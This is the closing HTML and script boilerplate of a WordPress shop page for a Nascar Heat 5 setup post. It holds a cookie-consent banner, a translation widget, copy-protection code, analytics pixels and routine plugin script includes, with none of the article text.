<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"4f373aa586","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"29ff65865f","nonce":"e76f8996fa","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"23df825fce"};
</script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"00480971a7","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"0e458e608a","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"461970333e","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"00946c3ccd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c621fbacbc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7231,"title":"Nascar%20Heat%205%20Atlanta%20Cup%20Series%20Setup","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2022\/03\/HOW-TO-3-19-1024x577.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
